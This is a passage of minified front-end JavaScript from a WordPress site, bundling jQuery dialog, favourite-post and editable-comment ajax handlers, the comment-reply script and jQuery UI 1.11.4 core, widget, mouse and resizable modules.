z_idx=$drag.css('z-index'),drg_h=$drag.outerHeight(),drg_w=$drag.outerWidth(),pos_y=$drag.offset().top+drg_h-e.pageY,pos_x=$drag.offset().left+drg_w-e.pageX;$drag.css('z-index',99999).parents().on("mousemove",function(e){$('.draggable').offset({top:e.pageY+pos_y-drg_h,left:e.pageX+pos_x-drg_w}).on("mouseup",function(){$(this).removeClass('draggable').css('z-index',z_idx);});});e.preventDefault();}).on("mouseup",function(){$(this).removeClass('active-handle').parent().removeClass('draggable');});};$('#dialogBox .header button').click(function(){$.Dialog.hide();return false;});var buttons=$('#dialogBox .action button'),i=0;$.each(params.buttons,function(name,obj){buttons.eq(i++).click(function(){obj.action();$.Dialog.hide();return false;});});};$.Dialog.hide=function(){$('#dialogOverlay').fadeOut(function(){$.DialogOpened=false;$(this).remove();});}})(jQuery);;jQuery(document).ready(function($){$('.wpfp-link').live('click',function(){dhis=$(this);wpfp_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function wpfp_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof wpfp_after_ajax=='function'){wpfp_after_ajax(dhis);}
loadingImg.hide();});}}
jQuery(document).ready(function($){$('.dreply-link').live('click',function(){dhis=$(this);reply_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function reply_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof rep_after_ajax=='function'){rep_after_ajax(dhis);}
loadingImg.hide();});}};jQuery(document).ready(function($){if($('#commentform').length>0){$("body").append('<div id="dialog"></div>');$('#dialog').dialog({autoOpen:false,modal:true,width:600,dialogClass:'ui-editable-comments-dialog'});}});function edcom(a){var title=a.title;var url=a.href;var depth=jQuery(a).data("depth");dialog_show(title,url,depth);a.blur();return false;}
function dialog_init(elem){jQuery(elem).click(function(){var title=this.title;var url=this.href;dialog_show(title,url);this.blur();return false;});}
function dialog_show(title,url,depth){var $=jQuery;if($('#dialog').find('form').length>0){$('#dialog form').remove();}
$('#dialog').html('<p id="dialog_loader"><img src="http://wp-seven.ru/wp-content/plugins/editable-comments/dialog/loadingAnimation.gif" alt="loading..." /></p>');$('#dialog #dialog_loader').show();$('#dialog').load(url+' #dialog_content',function(responseText,textStatus,XMLHttpRequest){$('#dialog #dialog_content h1').hide();$('#dialog').dialog('option','title',$('#dialog #dialog_content h1').text());$('#dialog').dialog('option','draggable',true);$('#dialog #dialog_content input.button').hover(function(){},function(){});});$('#dialog').dialog('open');}
function dialog_validate(){var id=jQuery('#dialog_comment_ID').val();var content=jQuery('#dialog_comment').val();var url=jQuery('#comment-'+id+' .comment_link a').attr('href');var depth=jQuery('#comment-'+id+' a.editable-comment.dialog').data('depth');validateEditableComments(url,id,content,depth);return false;}
function validateEditableComments(url,comment_ID,comment_content,depth){var $=jQuery;$('#dialog #dialog_content #dialog_loader').show();params="editable_comments_form=1&comment_ID="+comment_ID+"&comment="+encodeURIComponent(comment_content)+"&depth="+depth+"&ajax=true";console.log(encodeURIComponent(comment_content));$.post(url,params,function(data){$('#dialog #dialog_content #dialog_loader').hide();dialog_init('a.dialog');$('#dialog').dialog('close');$("#comment-"+data.ID+" .text.comtext").html(data.text);},'json');};var addComment={moveForm:function(commId,parentId,respondId,postId){var div,element,style,cssHidden,t=this,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID'),commentForm=respond.getElementsByTagName('form')[0];if(!comm||!respond||!cancel||!parent||!commentForm){return;}
t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}
comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId){post.value=postId;}
parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond){return;}
t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{for(var i=0;i<commentForm.elements.length;i++){element=commentForm.elements[i];cssHidden=false;if('getComputedStyle'in window){style=window.getComputedStyle(element);}else if(document.documentElement.currentStyle){style=element.currentStyle;}
if((element.offsetWidth<=0&&element.offsetHeight<=0)||style.visibility==='hidden'){cssHidden=true;}
if('hidden'===element.type||element.disabled||cssHidden){continue;}
element.focus();break;}}catch(er){}
return false;},I:function(id){return document.getElementById(id);}};
;/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});
;/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});
;/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./widget"],a):a(jQuery)}(function(a){var b=!1;return a(document).mouseup(function(){b=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){if(!0===a.data(c.target,b.widgetName+".preventClickEvent"))return a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(c){if(!b){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(c),this._mouseDownEvent=c;var d=this,e=1===c.which,f=!("string"!=typeof this.options.cancel||!c.target.nodeName)&&a(c.target).closest(this.options.cancel).length;return!(e&&!f&&this._mouseCapture(c))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(c)&&this._mouseDelayMet(c)&&(this._mouseStarted=this._mouseStart(c)!==!1,!this._mouseStarted)?(c.preventDefault(),!0):(!0===a.data(c.target,this.widgetName+".preventClickEvent")&&a.removeData(c.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),c.preventDefault(),b=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(c){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,c.target===this._mouseDownEvent.target&&a.data(c.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(c)),b=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
;/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/resizable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.resizable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(a){return parseInt(a,10)||0},_isNumber:function(a){return!isNaN(parseInt(a,10))},_hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0||(b[d]=1,e=b[d]>0,b[d]=0,e)},_create:function(){var b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=a(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in this.handles)this.handles[c].constructor===String?this.handles[c]=this.element.children(this.handles[c]).first().show():(this.handles[c].jquery||this.handles[c].nodeType)&&(this.handles[c]=a(this.handles[c]),this._on(this.handles[c],{mousedown:g._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(d=a(this.handles[c],this.element),f=/sw|ne|nw|se|n|s/.test(c)?d.outerHeight():d.outerWidth(),e=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join(""),b.css(e,f),this._proportionallyResize()),this._handles=this._handles.add(this.handles[c])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.mouseover(function(){g.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=e&&e[1]?e[1]:"se")}),h.autoHide&&(this._handles.hide(),a(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(a(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){h.disabled||g.resizing||(a(this).addClass("ui-resizable-autohide"),g._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var b,c=function(b){a(b).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(c(this.element),b=this.element,this.originalElement.css({position:b.css("position"),width:b.outerWidth(),height:b.outerHeight(),top:b.css("top"),left:b.css("left")}).insertAfter(b),b.remove()),this.originalElement.css("resize",this.originalResizeStyle),c(this.originalElement),this},_mouseCapture:function(b){var c,d,e=!1;for(c in this.handles)d=a(this.handles[c])[0],(d===b.target||a.contains(d,b.target))&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(b){var c,d,e,f=this.options,g=this.element;return this.resizing=!0,this._renderProxy(),c=this._num(this.helper.css("left")),d=this._num(this.helper.css("top")),f.containment&&(c+=a(f.containment).scrollLeft()||0,d+=a(f.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:c,top:d},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:g.width(),height:g.height()},this.originalSize=this._helper?{width:g.outerWidth(),height:g.outerHeight()}:{width:g.width(),height:g.height()},this.sizeDiff={width:g.outerWidth()-g.width(),height:g.outerHeight()-g.height()},this.originalPosition={left:c,top:d},this.originalMousePosition={left:b.pageX,top:b.pageY},this.aspectRatio="number"==typeof f.aspectRatio?f.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=a(".ui-resizable-"+this.axis).css("cursor"),a("body").css("cursor","auto"===e?this.axis+"-resize":e),g.addClass("ui-resizable-resizing"),this._propagate("start",b),!0},_mouseDrag:function(b){var c,d,e=this.originalMousePosition,f=this.axis,g=b.pageX-e.left||0,h=b.pageY-e.top||0,i=this._change[f];return this._updatePrevProperties(),!!i&&(c=i.apply(this,[b,g,h]),this._updateVirtualBoundaries(b.shiftKey),(this._aspectRatio||b.shiftKey)&&(c=this._updateRatio(c,b)),c=this._respectSize(c,b),this._updateCache(c),this._propagate("resize",b),d=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),a.isEmptyObject(d)||(this._updatePrevProperties(),this._trigger("resize",b,this.ui()),this._applyChanges()),!1)},_mouseStop:function(b){this.resizing=!1;var c,d,e,f,g,h,i,j=this.options,k=this;return this._helper&&(c=this._proportionallyResizeElements,d=c.length&&/textarea/i.test(c[0].nodeName),e=d&&this._hasScroll(c[0],"left")?0:k.sizeDiff.height,f=d?0:k.sizeDiff.width,g={width:k.helper.width()-f,height:k.helper.height()-e},h=parseInt(k.element.css("left"),10)+(k.position.left-k.originalPosition.left)||null,i=parseInt(k.element.css("top"),10)+(k.position.top-k.originalPosition.top)||null,j.animate||this.element.css(a.extend(g,{top:i,left:h})),k.helper.height(k.size.height),k.helper.width(k.size.width),this._helper&&!j.animate&&this._proportionallyResize()),a("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",b),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var a={};return this.position.top!==this.prevPosition.top&&(a.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(a.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(a.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(a.height=this.size.height+"px"),this.helper.css(a),a},_updateVirtualBoundaries:function(a){var b,c,d,e,f,g=this.options;f={minWidth:this._isNumber(g.minWidth)?g.minWidth:0,maxWidth:this._isNumber(g.maxWidth)?g.maxWidth:1/0,minHeight:this._isNumber(g.minHeight)?g.minHeight:0,maxHeight:this._isNumber(g.maxHeight)?g.maxHeight:1/0},(this._aspectRatio||a)&&(b=f.minHeight*this.aspectRatio,d=f.minWidth/this.aspectRatio,c=f.maxHeight*this.aspectRatio,e=f.maxWidth/this.aspectRatio,b>f.minWidth&&(f.minWidth=b),d>f.minHeight&&(f.minHeight=d),c<f.maxWidth&&(f.maxWidth=c),e<f.maxHeight&&(f.maxHeight=e)),this._vBoundaries=f},_updateCache:function(a){this.offset=this.helper.offset(),this._isNumber(a.left)&&(this.position.left=a.left),this._isNumber(a.top)&&(this.position.top=a.top),this._isNumber(a.height)&&(this.size.height=a.height),this._isNumber(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,d=this.axis;return this._isNumber(a.height)?a.width=a.height*this.aspectRatio:this._isNumber(a.width)&&(a.height=a.width/this.aspectRatio),"sw"===d&&(a.left=b.left+(c.width-a.width),a.top=null),"nw"===d&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width)),a},_respectSize:function(a){var b=this._vBoundaries,c=this.axis,d=this._isNumber(a.width)&&b.maxWidth&&b.maxWidth<a.width,e=this._isNumber(a.height)&&b.maxHeight&&b.maxHeight<a.height,f=this._isNumber(a.width)&&b.minWidth&&b.minWidth>a.width,g=this._isNumber(a.height)&&b.minHeight&&b.minHeight>a.height,h=this.originalPosition.left+this.originalSize.width,i=this.position.top+this.size.height,j=/sw|nw|w/.test(c),k=/nw|ne|n/.test(c);return f&&(a.width=b.minWidth),g&&(a.height=b.minHeight),d&&(a.width=b.maxWidth),e&&(a.height=b.maxHeight),f&&j&&(a.left=h-b.minWidth),d&&j&&(a.left=h-b.maxWidth),g&&k&&(a.top=i-b.minHeight),e&&k&&(a.top=i-b.maxHeight),a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null,a},_getPaddingPlusBorderDimensions:function(a){for(var b=0,c=[],d=[a.css("borderTopWidth"),a.css("borderRightWidth"),a.css("borderBottomWidth"),a.css("borderLeftWidth")],e=[a.css("paddingTop"),a.css("paddingRight"),a.css("paddingBottom"),a.css("paddingLeft")];b<4;b++)c[b]=parseInt(d[b],10)||0,c[b]+=parseInt(e[b],10)||0;return{height:c[0]+c[2],width:c[1]+c[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var a,b=0,c=this.helper||this.element;b<this._proportionallyResizeElements.length;b++)a=this._proportionallyResizeElements[b],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(a)),a.css({height:c.height()-this.outerDimensions.height||0,width:c.width()-this.outerDimensions.width||0})},_renderProxy:function(){var 